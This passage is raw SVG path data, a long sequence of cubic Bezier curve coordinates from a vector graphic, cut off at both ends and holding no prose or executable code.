23.4758C31.5146 23.4741 31.5139 23.4725 31.5133 23.4708C31.5127 23.4692 31.5121 23.4676 31.5114 23.4659C31.5108 23.4643 31.5102 23.4626 31.5095 23.461C31.5089 23.4594 31.5083 23.4577 31.5076 23.4561C31.507 23.4544 31.5064 23.4528 31.5057 23.4512C31.5051 23.4495 31.5045 23.4479 31.5038 23.4462C31.5032 23.4446 31.5026 23.443 31.5019 23.4413C31.5013 23.4397 31.5007 23.4381 31.5 23.4364C31.4994 23.4348 31.4988 23.4331 31.4981 23.4315C31.4975 23.4299 31.4969 23.4282 31.4962 23.4266C31.4956 23.4249 31.495 23.4233 31.4943 23.4217C31.4937 23.42 31.4931 23.4184 31.4924 23.4167C31.4918 23.4151 31.4912 23.4135 31.4905 23.4118C31.4899 23.4102 31.4893 23.4085 31.4886 23.4069C31.488 23.4053 31.4874 23.4036 31.4867 23.402C31.4861 23.4003 31.4855 23.3987 31.4848 23.3971C31.4842 23.3954 31.4836 23.3938 31.4829 23.3921C31.4823 23.3905 31.4817 23.3889 31.481 23.3872C31.4804 23.3856 31.4798 23.3839 31.4791 23.3823C31.4785 23.3807 31.4779 23.379 31.4772 23.3774C31.4766 23.3757 31.476 23.3741 31.4753 23.3725C31.4747 23.3708 31.4741 23.3692 31.4734 23.3675C31.4728 23.3659 31.4722 23.3643 31.4715 23.3626C31.4709 23.361 31.4703 23.3593 31.4696 23.3577C31.469 23.3561 31.4684 23.3544 31.4677 23.3528C31.4671 23.3511 31.4665 23.3495 31.4658 23.3479C31.4652 23.3462 31.4646 23.3446 31.4639 23.343C31.4633 23.3413 31.4627 23.3397 31.462 23.338C31.4614 23.3364 31.4608 23.3348 31.4601 23.3331C31.4595 23.3315 31.4589 23.3298 31.4583 23.3282C31.4576 23.3266 31.457 23.3249 31.4564 23.3233C31.4557 23.3216 31.4551 23.32 31.4545 23.3184C31.4538 23.3167 31.4532 23.3151 31.4526 23.3134C31.4519 23.3118 31.4513 23.3102 31.4507 23.3085C31.45 23.3069 31.4494 23.3052 31.4488 23.3036C31.4481 23.302 31.4475 23.3003 31.4469 23.2987C31.4462 23.297 31.4456 23.2954 31.445 23.2938C31.4443 23.2921 31.4437 23.2905 31.4431 23.2889C31.4424 23.2872 31.4418 23.2856 31.4412 23.2839C31.4405 23.2823 31.4399 23.2807 31.4393 23.279C31.4386 23.2774 31.438 23.2757 31.4374 23.2741C31.4367 23.2725 31.4361 23.2708 31.4355 23.2692C31.4348 23.2675 31.4342 23.2659 31.4336 23.2643C31.4329 23.2626 31.4323 23.261 31.4317 23.2594C31.431 23.2577 31.4304 23.2561 31.4298 23.2544C31.4291 23.2528 31.4285 23.2512 31.4279 23.2495C31.4272 23.2479 31.4266 23.2462 31.426 23.2446C31.4253 23.243 31.4247 23.2413 31.4241 23.2397C31.4235 23.2381 31.4228 23.2364 31.4222 23.2348C31.4216 23.2331 31.4209 23.2315 31.4203 23.2299C31.4197 23.2282 31.419 23.2266 31.4184 23.2249C31.4178 23.2233 31.4171 23.2217 31.4165 23.22C31.4159 23.2184 31.4152 23.2168 31.4146 23.2151C31.414 23.2135 31.4133 23.2118 31.4127 23.2102C31.4121 23.2086 31.4114 23.2069 31.4108 23.2053C31.4102 23.2037 31.4095 23.202 31.4089 23.2004C31.4083 23.1987 31.4076 23.1971 31.407 23.1955C31.4064 23.1938 31.4057 23.1922 31.4051 23.1906C31.4045 23.1889 31.4038 23.1873 31.4032 23.1856C31.4026 23.184 31.402 23.1824 31.4013 23.1807C31.4007 23.1791 31.4001 23.1775 31.3994 23.1758C31.3988 23.1742 31.3982 23.1725 31.3975 23.1709C31.3969 23.1693 31.3963 23.1676 31.3956 23.166C31.395 23.1644 31.3944 23.1627 31.3937 23.1611C31.3931 23.1594 31.3925 23.1578 31.3918 23.1562C31.3912 23.1545 31.3906 23.1529 31.3899 23.1513C31.3893 23.1496 31.3887 23.148 31.3881 23.1464C31.3874 23.1447 31.3868 23.1431 31.3862 23.1414C31.3855 23.1398 31.3849 23.1382 31.3843 23.1365C31.3836 23.1349 31.383 23.1333 31.3824 23.1316C31.3817 23.13 31.3811 23.1284 31.3805 23.1267C31.3798 23.1251 31.3792 23.1235 31.3786 23.1218C31.3779 23.1202 31.3773 23.1185 31.3767 23.1169C31.3761 23.1153 31.3754 23.1136 31.3748 23.112C31.3742 23.1104 31.3735 23.1087 31.3729 23.1071C31.3723 23.1055 31.3716 23.1038 31.371 23.1022C31.3704 23.1006 31.3697 23.0989 31.3691 23.0973C31.3685 23.0957 31.3678 23.094 31.3672 23.0924C31.3666 23.0908 31.366 23.0891 31.3653 23.0875C31.3647 23.0858 31.3641 23.0842 31.3634 23.0826C31.3628 23.0809 31.3622 23.0793 31.3615 23.0777C31.3609 23.076 31.3603 23.0744 31.3596 23.0728C31.359 23.0711 31.3584 23.0695 31.3578 23.0679C31.3571 23.0662 31.3565 23.0646 31.3559 23.063C31.3552 23.0613 31.3546 23.0597 31.354 23.0581C31.3533 23.0564 31.3527 23.0548 31.3521 23.0532C31.3514 23.0515 31.3508 23.0499 31.3502 23.0483C31.3496 23.0466 31.3489 23.045 31.3483 23.0434C31.3477 23.0417 31.347 23.0401 31.3464 23.0385C31.3458 23.0368 31.3451 23.0352 31.3445 23.0336C31.3439 23.0319 31.3433 23.0303 31.3426 23.0287C31.342 23.0271 31.3414 23.0254 31.3407 23.0238C31.3401 23.0222 31.3395 23.0205 31.3388 23.0189C31.3382 23.0173 31.3376 23.0156 31.337 23.014C31.3363 23.0124 31.3357 23.0107 31.3351 23.0091C31.3344 23.0075 31.3338 23.0058 31.3332 23.0042C31.3325 23.0026 31.3319 23.0009 31.3313 22.9993C31.3307 22.9977 31.33 22.9961 31.3294 22.9944C31.3288 22.9928 31.3281 22.9912 31.3275 22.9895C31.3269 22.9879 31.3263 22.9863 31.3256 22.9846C31.325 22.983 31.3244 22.9814 31.3237 22.9798C31.3231 22.9781 31.3225 22.9765 31.3218 22.9749C31.3212 22.9732 31.3206 22.9716 31.32 22.97C31.3193 22.9683 31.3187 22.9667 31.3181 22.9651C31.3174 22.9635 31.3168 22.9618 31.3162 22.9602C31.3156 22.9586 31.3149 22.9569 31.3143 22.9553C31.3137 22.9537 31.313 22.9521 31.3124 22.9504C31.3118 22.9488 31.3112 22.9472 31.3105 22.9455C31.3099 22.9439 31.3093 22.9423 31.3086 22.9407C31.308 22.939 31.3074 22.9374 31.3068 22.9358C31.3061 22.9341 31.3055 22.9325 31.3049 22.9309C31.3042 22.9293 31.3036 22.9276 31.303 22.926C31.3024 22.9244 31.3017 22.9228 31.3011 22.9211C31.3005 22.9195 31.2998 22.9179 31.2992 22.9163C31.2986 22.9146 31.298 22.913 31.2973 22.9114C31.2967 22.9097 31.2961 22.9081 31.2955 22.9065C31.2948 22.9049 31.2942 22.9032 31.2936 22.9016C31.2929 22.9 31.2923 22.8984 31.2917 22.8967C31.2911 22.8951 31.2904 22.8935 31.2898 22.8919C31.2892 22.8902 31.2886 22.8886 31.2879 22.887C31.2873 22.8854 31.2867 22.8837 31.286 22.8821C31.2854 22.8805 31.2848 22.8789 31.2842 22.8772C31.2835 22.8756 31.2829 22.874 31.2823 22.8724C31.2817 22.8707 31.281 22.8691 31.2804 22.8675C31.2798 22.8659 31.2791 22.8642 31.2785 22.8626C31.2779 22.861 31.2773 22.8594 31.2766 22.8578C31.276 22.8561 31.2754 22.8545 31.2748 22.8529C31.2741 22.8513 31.2735 22.8496 31.2729 22.848C31.2723 22.8464 31.2716 22.8448 31.271 22.8431C31.2704 22.8415 31.2697 22.8399 31.2691 22.8383C31.2685 22.8367 31.2679 22.835 31.2672 22.8334C31.2666 22.8318 31.266 22.8302 31.2654 22.8286C31.2647 22.8269 31.2641 22.8253 31.2635 22.8237C31.2629 22.8221 31.2622 22.8204 31.2616 22.8188C31.261 22.8172 31.2604 22.8156 31.2597 22.814C31.2591 22.8123 31.2585 22.8107 31.2579 22.8091C31.2572 22.8075 31.2566 22.8059 31.256 22.8042C31.2554 22.8026 31.2547 22.801 31.2541 22.7994C31.2535 22.7978 31.2529 22.7961 31.2522 22.7945C31.2516 22.7929 31.251 22.7913 31.2504 22.7897C31.2497 22.7881 31.2491 22.7864 31.2485 22.7848C31.2479 22.7832 31.2472 22.7816 31.2466 22.78C31.246 22.7783 31.2454 22.7767 31.2447 22.7751C31.2441 22.7735 31.2435 22.7719 31.2429 22.7703C31.2422 22.7686 31.2416 22.767 31.241 22.7654C31.2404 22.7638 31.2397 22.7622 31.2391 22.7606C31.2385 22.7589 31.2379 22.7573 31.2372 22.7557C31.2366 22.7541 31.236 22.7525 31.2354 22.7509C31.2347 22.7492 31.2341 22.7476 31.2335 22.746C31.2329 22.7444 31.2323 22.7428 31.2316 22.7412C31.231 22.7396 31.2304 22.7379 31.2298 22.7363C31.2291 22.7347 31.2285 22.7331 31.2279 22.7315C31.2273 22.7299 31.2266 22.7283 31.226 22.7266C31.2254 22.725 31.2248 22.7234 31.2242 22.7218C31.2235 22.7202 31.2229 22.7186 31.2223 22.717C31.2217 22.7153 31.221 22.7137 31.2204 22.7121C31.2198 22.7105 31.2192 22.7089 31.2185 22.7073C31.2179 22.7057 31.2173 22.7041 31.2167 22.7024C31.2161 22.7008 31.2154 22.6992 31.2148 22.6976C31.2142 22.696 31.2136 22.6944 31.2129 22.6928C31.2123 22.6912 31.2117 22.6896 31.2111 22.6879C31.2105 22.6863 31.2098 22.6847 31.2092 22.6831C31.2086 22.6815 31.208 22.6799 31.2074 22.6783C31.2067 22.6767 31.2061 22.6751 31.2055 22.6734C31.2049 22.6718 31.2042 22.6702 31.2036 22.6686C31.203 22.667 31.2024 22.6654 31.2018 22.6638C31.2011 22.6622 31.2005 22.6606 31.1999 22.659C31.1993 22.6574 31.1987 22.6558 31.198 22.6541C31.1974 22.6525 31.1968 22.6509 31.1962 22.6493C31.1956 22.6477 31.1949 22.6461 31.1943 22.6445C31.1937 22.6429 31.1931 22.6413 31.1925 22.6397C31.1918 22.6381 31.1912 22.6365 31.1906 22.6349C31.19 22.6333 31.1894 22.6316 31.1887 22.63C31.1881 22.6284 31.1875 22.6268 31.1869 22.6252C31.1863 22.6236 31.1856 22.622 31.185 22.6204C31.1844 22.6188 31.1838 22.6172 31.1832 22.6156C31.1825 22.614 31.1819 22.6124 31.1813 22.6108C31.1807 22.6092 31.1801 22.6076 31.1794 22.606C31.1788 22.6044 31.1782 22.6028 31.1776 22.6012C31.177 22.5996 31.1763 22.598 31.1757 22.5964C31.1751 22.5948 31.1745 22.5931 31.1739 22.5915C31.1733 22.5899 31.1726 22.5883 31.172 22.5867C31.1714 22.5851 31.1708 22.5835 31.1702 22.5819C31.1695 22.5803 31.1689 22.5787 31.1683 22.5771C31.1677 22.5755 31.1671 22.5739 31.1665 22.5723C31.1658 22.5707 31.1652 22.5691 31.1646 22.5675C31.164 22.5659 31.1634 22.5643 31.1627 22.5627C31.1621 22.5611 31.1615 22.5595 31.1609 22.5579C31.1603 22.5563 31.1597 22.5547 31.159 22.5531C31.1584 22.5515 31.1578 22.5499 31.1572 22.5483C31.1566 22.5467 31.156 22.5452 31.1553 22.5436C31.1547 22.542 31.1541 22.5404 31.1535 22.5388C31.1529 22.5372 31.1523 22.5356 31.1516 22.534C31.151 22.5324 31.1504 22.5308 31.1498 22.5292C31.1492 22.5276 31.1486 22.526 31.1479 22.5244C31.1473 22.5228 31.1467 22.5212 31.1461 22.5196C31.1455 22.518 31.1449 22.5164 31.1443 22.5148C31.1436 22.5132 31.143 22.5116 31.1424 22.51C31.1418 22.5085 31.1412 22.5069 31.1406 22.5053C31.1399 22.5037 31.1393 22.5021 31.1387 22.5005C31.1381 22.4989 31.1375 22.4973 31.1369 22.4957C31.1363 22.4941 31.1356 22.4925 31.135 22.4909C31.1344 22.4893 31.1338 22.4877 31.1332 22.4862C31.1326 22.4846 31.132 22.483 31.1313 22.4814C31.1307 22.4798 31.1301 22.4782 31.1295 22.4766C31.1289 22.475 31.1283 22.4734 31.1277 22.4718C31.127 22.4702 31.1264 22.4687 31.1258 22.4671C31.1252 22.4655 31.1246 22.4639 31.124 22.4623C31.1234 22.4607 31.1228 22.4591 31.1221 22.4575C31.1215 22.456 31.1209 22.4544 31.1203 22.4528C31.1197 22.4512 31.1191 22.4496 31.1185 22.448C31.1178 22.4464 31.1172 22.4448 31.1166 22.4433C31.116 22.4417 31.1154 22.4401 31.1148 22.4385C31.1142 22.4369 31.1136 22.4353 31.113 22.4337C31.1123 22.4322 31.1117 22.4306 31.1111 22.429C31.1105 22.4274 31.1099 22.4258 31.1093 22.4242C31.1087 22.4226 31.1081 22.4211 31.1074 22.4195C31.1068 22.4179 31.1062 22.4163 31.1056 22.4147C31.105 22.4131 31.1044 22.4116 31.1038 22.41C31.1032 22.4084 31.1026 22.4068 31.1019 22.4052C31.1013 22.4036 31.1007 22.4021 31.1001 22.4005C31.0995 22.3989 31.0989 22.3973 31.0983 22.3957C31.0977 22.3942 31.0971 22.3926 31.0965 22.391C31.0958 22.3894 31.0952 22.3878 31.0946 22.3863C31.094 22.3847 31.0934 22.3831 31.0928 22.3815C31.0922 22.3799 31.0916 22.3784 31.091 22.3768C31.0904 22.3752 31.0897 22.3736 31.0891 22.372C31.0885 22.3705 31.0879 22.3689 31.0873 22.3673C31.0867 22.3657 31.0861 22.3642 31.0855 22.3626C31.0849 22.361 31.0843 22.3594 31.0837 22.3579C31.083 22.3563 31.0824 22.3547 31.0818 22.3531C31.0812 22.3515 31.0806 22.35 31.08 22.3484C31.0794 22.3468 31.0788 22.3453 31.0782 22.3437C31.0776 22.3421 31.077 22.3405 31.0764 22.339C31.0758 22.3374 31.0751 22.3358 31.0745 22.3342C31.0739 22.3327 31.0733 22.3311 31.0727 22.3295C31.0721 22.3279 31.0715 22.3264 31.0709 22.3248C31.0703 22.3232 31.0697 22.3217 31.0691 22.3201C31.0685 22.3185 31.0679 22.3169 31.0673 22.3154C31.0666 22.3138 31.066 22.3122 31.0654 22.3107C31.0648 22.3091 31.0642 22.3075 31.0636 22.3059C31.063 22.3044 31.0624 22.3028 31.0618 22.3012C31.0612 22.2997 31.0606 22.2981 31.06 22.2965C31.0594 22.295 31.0588 22.2934 31.0582 22.2918C31.0576 22.2903 31.057 22.2887 31.0564 22.2871C31.0557 22.2856 31.0551 22.284 31.0545 22.2824C31.0539 22.2809 31.0533 22.2793 31.0527 22.2777C31.0521 22.2762 31.0515 22.2746 31.0509 22.273C31.0503 22.2715 31.0497 22.2699 31.0491 22.2683C31.0485 22.2668 31.0479 22.2652 31.0473 22.2636C31.0467 22.2621 31.0461 22.2605 31.0455 22.259C31.0449 22.2574 31.0443 22.2558 31.0437 22.2543C31.0431 22.2527 31.0425 22.2511 31.0419 22.2496C31.0413 22.248 31.0407 22.2465 31.0401 22.2449C31.0394 22.2433 31.0388 22.2418 31.0382 22.2402C31.0376 22.2387 31.037 22.2371 31.0364 22.2355C31.0358 22.234 31.0352 22.2324 31.0346 22.2309C31.034 22.2293 31.0334 22.2277 31.0328 22.2262C31.0322 22.2246 31.0316 22.2231 31.031 22.2215C31.0304 22.22 31.0298 22.2184 31.0292 22.2168C31.0286 22.2153 31.028 22.2137 31.0274 22.2122C31.0268 22.2106 31.0262 22.2091 31.0256 22.2075C31.025 22.2059 31.0244 22.2044 31.0238 22.2028C31.0232 22.2013 31.0226 22.1997 31.022 22.1982C31.0214 22.1966 31.0208 22.1951 31.0202 22.1935C31.0196 22.192 31.019 22.1904 31.0184 22.1888C31.0178 22.1873 31.0172 22.1857 31.0166 22.1842C31.016 22.1826 31.0154 22.1811 31.0148 22.1795C31.0142 22.178 31.0136 22.1764 31.013 22.1749C31.0124 22.1733 31.0118 22.1718 31.0112 22.1702C31.0106 22.1687 31.01 22.1671 31.0094 22.1656C31.0088 22.164 31.0082 22.1625 31.0076 22.1609C31.007 22.1594 31.0064 22.1578 31.0058 22.1563C31.0052 22.1547 31.0046 22.1532 31.0041 22.1516C31.0035 22.1501 31.0029 22.1486 31.0023 22.147C31.0017 22.1455 31.0011 22.1439 31.0005 22.1424C30.9999 22.1408 30.9993 22.1393 30.9987 22.1377C30.9981 22.1362 30.9975 22.1346 30.9969 22.1331C30.9963 22.1316 30.9957 22.13 30.9951 22.1285C30.9945 22.1269 30.9939 22.1254 30.9933 22.1238C30.9927 22.1223 30.9921 22.1207 30.9915 22.1192C30.9909 22.1177 30.9903 22.1161 30.9897 22.1146C30.9891 22.113 30.9886 22.1115 30.988 22.11C30.9874 22.1084 30.9868 22.1069 30.9862 22.1053C30.9856 22.1038 30.985 22.1023 30.9844 22.1007C30.9838 22.0992 30.9832 22.0976 30.9826 22.0961C30.982 22.0946 30.9814 22.093 30.9808 22.0915C30.9802 22.09 30.9796 22.0884 30.979 22.0869C30.9785 22.0853 30.9779 22.0838 30.9773 22.0823C30.9767 22.0807 30.9761 22.0792 30.9755 22.0777C30.9749 22.0761 30.9743 22.0746 30.9737 22.0731C30.9731 22.0715 30.9725 22.07 30.9719 22.0685C30.9713 22.0669 30.9708 22.0654 30.9702 22.0639C30.9696 22.0623 30.969 22.0608 30.9684 22.0593C30.9678 22.0577 30.9672 22.0562 30.9666 22.0547C30.966 22.0531 30.9654 22.0516 30.9648 22.0501C30.9642 22.0485 30.9637 22.047 30.9631 22.0455C30.9625 22.0439 30.9619 22.0424 30.9613 22.0409C30.9607 22.0394 30.9601 22.0378 30.9595 22.0363C30.9589 22.0348 30.9583 22.0332 30.9578 22.0317C30.9572 22.0302 30.9566 22.0287 30.956 22.0271C30.9554 22.0256 30.9548 22.0241 30.9542 22.0226C30.9536 22.021 30.953 22.0195 30.9525 22.018C30.9519 22.0165 30.9513 22.0149 30.9507 22.0134C30.9501 22.0119 30.9495 22.0104 30.9489 22.0088C30.9483 22.0073 30.9477 22.0058 30.9472 22.0043C30.9466 22.0027 30.946 22.0012 30.9454 21.9997C30.9448 21.9982 30.9442 21.9967 30.9436 21.9951C30.943 21.9936 30.9425 21.9921 30.9419 21.9906C30.9413 21.9891 30.9407 21.9875 30.9401 21.986C30.9395 21.9845 30.9389 21.983 30.9384 21.9815C30.9378 21.9799 30.9372 21.9784 30.9366 21.9769C30.936 21.9754 30.9354 21.9739 30.9348 21.9724C30.9342 21.9708 30.9337 21.9693 30.9331 21.9678C30.9325 21.9663 30.9319 21.9648 30.9313 21.9633C30.9307 21.9617 30.9302 21.9602 30.9296 21.9587C30.929 21.9572 30.9284 21.9557 30.9278 21.9542C30.9272 21.9527 30.9266 21.9511 30.9261 21.9496C30.9255 21.9481 30.9249 21.9466 30.9243 21.9451C30.9237 21.9436 30.9231 21.9421 30.9226 21.9406C30.922 21.939 30.9214 21.9375 30.9208 21.936C30.9202 21.9345 30.9196 21.933 30.9191 21.9315C30.9185 21.93 30.9179 21.9285 30.9173 21.927C30.9167 21.9255 30.9162 21.924 30.9156 21.9224C30.915 21.9209 30.9144 21.9194 30.9138 21.9179C30.9132 21.9164 30.9127 21.9149 30.9121 21.9134C30.9115 21.9119 30.9109 21.9104 30.9103 21.9089C30.9098 21.9074 30.9092 21.9059 30.9086 21.9044C30.908 21.9029 30.9074 21.9014 30.9069 21.8999C30.9063 21.8984 30.9057 21.8969 30.9051 21.8954C30.9045 21.8939 30.904 21.8924 30.9034 21.8908C30.9028 21.8893 30.9022 21.8878 30.9016 21.8863C30.9011 21.8848 30.9005 21.8833 30.8999 21.8818C30.8993 21.8803 30.8987 21.8788 30.8982 21.8773C30.8976 21.8758 30.897 21.8743 30.8964 21.8729C30.8958 21.8714 30.8953 21.8699 30.8947 21.8684C30.8941 21.8669 30.8935 21.8654 30.893 21.8639C30.8924 21.8624 30.8918 21.8609 30.8912 21.8594C30.8906 21.8579 30.8901 21.8564 30.8895 21.8549C30.8889 21.8534 30.8883 21.8519 30.8878 21.8504C30.8872 21.8489 30.8866 21.8474 30.886 21.8459C30.8855 21.8444 30.8849 21.843 30.8843 21.8415C30.8837 21.84 30.8832 21.8385 30.8826 21.837C30.882 21.8355 30.8814 21.834 30.8809 21.8325C30.8803 21.831 30.8797 21.8295 30.8791 21.828C30.8786 21.8266 30.878 21.8251 30.8774 21.8236C30.8768 21.8221 30.8763 21.8206 30.8757 21.8191C30.8751 21.8176 30.8745 21.8161 30.874 21.8147C30.8734 21.8132 30.8728 21.8117 30.8722 21.8102C30.8717 21.8087 30.8711 21.8072 30.8705 21.8057C30.8699 21.8043 30.8694 21.8028 30.8688 21.8013C30.8682 21.7998 30.8677 21.7983 30.8671 21.7968C30.8665 21.7954 30.8659 21.7939 30.8654 21.7924C30.8648 21.7909 30.8642 21.7894 30.8637 21.788C30.8631 21.7865 30.8625 21.785 30.8619 21.7835C30.8614 21.782 30.8608 21.7806 30.8602 21.7791C30.8597 21.7776 30.8591 21.7761 30.8585 21.7746C30.8579 21.7732 30.8574 21.7717 30.8568 21.7702C30.8562 21.7687 30.8557 21.7673 30.8551 21.7658L30.6685 21.8378C30.6691 21.8393 30.6697 21.8408 30.6702 21.8422C30.6708 21.8437 30.6714 21.8452 30.6719 21.8467C30.6725 21.8482 30.6731 21.8496 30.6736 21.8511C30.6742 21.8526 30.6748 21.8541 30.6754 21.8555C30.6759 21.857 30.6765 21.8585 30.6771 21.86C30.6776 21.8615 30.6782 21.863 30.6788 21.8644C30.6794 21.8659 30.6799 21.8674 30.6805 21.8689C30.6811 21.8704 30.6816 21.8718 30.6822 21.8733C30.6828 21.8748 30.6834 21.8763 30.6839 21.8778C30.6845 21.8793 30.6851 21.8807 30.6857 21.8822C30.6862 21.8837 30.6868 21.8852 30.6874 21.8867C30.688 21.8882 30.6885 21.8897 30.6891 21.8911C30.6897 21.8926 30.6902 21.8941 30.6908 21.8956C30.6914 21.8971 30.692 21.8986 30.6925 21.9001C30.6931 21.9016 30.6937 21.9031 30.6943 21.9045C30.6948 21.906 30.6954 21.9075 30.696 21.909C30.6966 21.9105 30.6971 21.912 30.6977 21.9135C30.6983 21.915 30.6989 21.9165 30.6995 21.918C30.7 21.9195 30.7006 21.921 30.7012 21.9224C30.7018 21.9239 30.7023 21.9254 30.7029 21.9269C30.7035 21.9284 30.7041 21.9299 30.7046 21.9314C30.7052 21.9329 30.7058 21.9344 30.7064 21.9359C30.707 21.9374 30.7075 21.9389 30.7081 21.9404C30.7087 21.9419 30.7093 21.9434 30.7098 21.9449C30.7104 21.9464 30.711 21.9479 30.7116 21.9494C30.7122 21.9509 30.7127 21.9524 30.7133 21.9539C30.7139 21.9554 30.7145 21.9569 30.7151 21.9584C30.7156 21.9599 30.7162 21.9614 30.7168 21.9629C30.7174 21.9644 30.718 21.9659 30.7185 21.9674C30.7191 21.9689 30.7197 21.9704 30.7203 21.9719C30.7209 21.9734 30.7214 21.9749 30.722 21.9764C30.7226 21.9779 30.7232 21.9794 30.7238 21.9809C30.7243 21.9824 30.7249 21.9839 30.7255 21.9854C30.7261 21.9869 30.7267 21.9884 30.7272 21.99C30.7278 21.9915 30.7284 21.993 30.729 21.9945C30.7296 21.996 30.7302 21.9975 30.7307 21.999C30.7313 22.0005 30.7319 22.002 30.7325 22.0035C30.7331 22.005 30.7336 22.0065 30.7342 22.0081C30.7348 22.0096 30.7354 22.0111 30.736 22.0126C30.7366 22.0141 30.7371 22.0156 30.7377 22.0171C30.7383 22.0186 30.7389 22.0201 30.7395 22.0217C30.7401 22.0232 30.7407 22.0247 30.7412 22.0262C30.7418 22.0277 30.7424 22.0292 30.743 22.0307C30.7436 22.0323 30.7442 22.0338 30.7447 22.0353C30.7453 22.0368 30.7459 22.0383 30.7465 22.0398C30.7471 22.0413 30.7477 22.0429 30.7483 22.0444C30.7488 22.0459 30.7494 22.0474 30.75 22.0489C30.7506 22.0504 30.7512 22.052 30.7518 22.0535C30.7524 22.055 30.7529 22.0565 30.7535 22.058C30.7541 22.0596 30.7547 22.0611 30.7553 22.0626C30.7559 22.0641 30.7565 22.0656 30.7571 22.0672C30.7576 22.0687 30.7582 22.0702 30.7588 22.0717C30.7594 22.0733 30.76 22.0748 30.7606 22.0763C30.7612 22.0778 30.7618 22.0793 30.7623 22.0809C30.7629 22.0824 30.7635 22.0839 30.7641 22.0854C30.7647 22.087 30.7653 22.0885 30.7659 22.09C30.7665 22.0915 30.767 22.0931 30.7676 22.0946C30.7682 22.0961 30.7688 22.0976 30.7694 22.0992C30.77 22.1007 30.7706 22.1022 30.7712 22.1037C30.7718 22.1053 30.7724 22.1068 30.7729 22.1083C30.7735 22.1099 30.7741 22.1114 30.7747 22.1129C30.7753 22.1144 30.7759 22.116 30.7765 22.1175C30.7771 22.119 30.7777 22.1206 30.7783 22.1221C30.7788 22.1236 30.7794 22.1252 30.78 22.1267C30.7806 22.1282 30.7812 22.1298 30.7818 22.1313C30.7824 22.1328 30.783 22.1343 30.7836 22.1359C30.7842 22.1374 30.7848 22.1389 30.7854 22.1405C30.7859 22.142 30.7865 22.1436 30.7871 22.1451C30.7877 22.1466 30.7883 22.1482 30.7889 22.1497C30.7895 22.1512 30.7901 22.1528 30.7907 22.1543C30.7913 22.1558 30.7919 22.1574 30.7925 22.1589C30.7931 22.1604 30.7937 22.162 30.7942 22.1635C30.7948 22.1651 30.7954 22.1666 30.796 22.1681C30.7966 22.1697 30.7972 22.1712 30.7978 22.1727C30.7984 22.1743 30.799 22.1758 30.7996 22.1774C30.8002 22.1789 30.8008 22.1804 30.8014 22.182C30.802 22.1835 30.8026 22.1851 30.8032 22.1866C30.8038 22.1882 30.8044 22.1897 30.8049 22.1912C30.8055 22.1928 30.8061 22.1943 30.8067 22.1959C30.8073 22.1974 30.8079 22.1989 30.8085 22.2005C30.8091 22.202 30.8097 22.2036 30.8103 22.2051C30.8109 22.2067 30.8115 22.2082 30.8121 22.2098C30.8127 22.2113 30.8133 22.2128 30.8139 22.2144C30.8145 22.2159 30.8151 22.2175 30.8157 22.219C30.8163 22.2206 30.8169 22.2221 30.8175 22.2237C30.8181 22.2252 30.8187 22.2268 30.8193 22.2283C30.8199 22.2299 30.8205 22.2314 30.8211 22.233C30.8217 22.2345 30.8223 22.2361 30.8228 22.2376C30.8234 22.2392 30.824 22.2407 30.8246 22.2423C30.8252 22.2438 30.8258 22.2454 30.8264 22.2469C30.827 22.2485 30.8276 22.25 30.8282 22.2516C30.8288 22.2531 30.8294 22.2547 30.83 22.2562C30.8306 22.2578 30.8312 22.2593 30.8318 22.2609C30.8324 22.2624 30.833 22.264 30.8336 22.2655C30.8342 22.2671 30.8348 22.2686 30.8354 22.2702C30.836 22.2718 30.8366 22.2733 30.8372 22.2749C30.8378 22.2764 30.8384 22.278 30.839 22.2795C30.8396 22.2811 30.8402 22.2826 30.8408 22.2842C30.8414 22.2858 30.842 22.2873 30.8426 22.2889C30.8432 22.2904 30.8438 22.292 30.8444 22.2935C30.845 22.2951 30.8456 22.2967 30.8462 22.2982C30.8468 22.2998 30.8474 22.3013 30.8481 22.3029C30.8487 22.3044 30.8493 22.306 30.8499 22.3076C30.8505 22.3091 30.8511 22.3107 30.8517 22.3122C30.8523 22.3138 30.8529 22.3154 30.8535 22.3169C30.8541 22.3185 30.8547 22.3201 30.8553 22.3216C30.8559 22.3232 30.8565 22.3247 30.8571 22.3263C30.8577 22.3279 30.8583 22.3294 30.8589 22.331C30.8595 22.3326 30.8601 22.3341 30.8607 22.3357C30.8613 22.3372 30.8619 22.3388 30.8625 22.3404C30.8631 22.3419 30.8637 22.3435 30.8643 22.3451C30.8649 22.3466 30.8655 22.3482 30.8661 22.3498C30.8667 22.3513 30.8674 22.3529 30.868 22.3545C30.8686 22.356 30.8692 22.3576 30.8698 22.3592C30.8704 22.3607 30.871 22.3623 30.8716 22.3639C30.8722 22.3654 30.8728 22.367 30.8734 22.3686C30.874 22.3701 30.8746 22.3717 30.8752 22.3733C30.8758 22.3748 30.8764 22.3764 30.877 22.378C30.8776 22.3795 30.8782 22.3811 30.8789 22.3827C30.8795 22.3843 30.8801 22.3858 30.8807 22.3874C30.8813 22.389 30.8819 22.3905 30.8825 22.3921C30.8831 22.3937 30.8837 22.3953 30.8843 22.3968C30.8849 22.3984 30.8855 22.4 30.8861 22.4015C30.8867 22.4031 30.8873 22.4047 30.888 22.4063C30.8886 22.4078 30.8892 22.4094 30.8898 22.411C30.8904 22.4126 30.891 22.4141 30.8916 22.4157C30.8922 22.4173 30.8928 22.4189 30.8934 22.4204C30.894 22.422 30.8946 22.4236 30.8953 22.4252C30.8959 22.4267 30.8965 22.4283 30.8971 22.4299C30.8977 22.4315 30.8983 22.433 30.8989 22.4346C30.8995 22.4362 30.9001 22.4378 30.9007 22.4393C30.9013 22.4409 30.9019 22.4425 30.9026 22.4441C30.9032 22.4457 30.9038 22.4472 30.9044 22.4488C30.905 22.4504 30.9056 22.452 30.9062 22.4535C30.9068 22.4551 30.9074 22.4567 30.908 22.4583C30.9087 22.4599 30.9093 22.4614 30.9099 22.463C30.9105 22.4646 30.9111 22.4662 30.9117 22.4678C30.9123 22.4693 30.9129 22.4709 30.9135 22.4725C30.9141 22.4741 30.9148 22.4757 30.9154 22.4773C30.916 22.4788 30.9166 22.4804 30.9172 22.482C30.9178 22.4836 30.9184 22.4852 30.919 22.4868C30.9196 22.4883 30.9203 22.4899 30.9209 22.4915C30.9215 22.4931 30.9221 22.4947 30.9227 22.4963C30.9233 22.4978 30.9239 22.4994 30.9245 22.501C30.9251 22.5026 30.9258 22.5042 30.9264 22.5058C30.927 22.5074 30.9276 22.5089 30.9282 22.5105C30.9288 22.5121 30.9294 22.5137 30.93 22.5153C30.9307 22.5169 30.9313 22.5185 30.9319 22.52C30.9325 22.5216 30.9331 22.5232 30.9337 22.5248C30.9343 22.5264 30.9349 22.528 30.9356 22.5296C30.9362 22.5312 30.9368 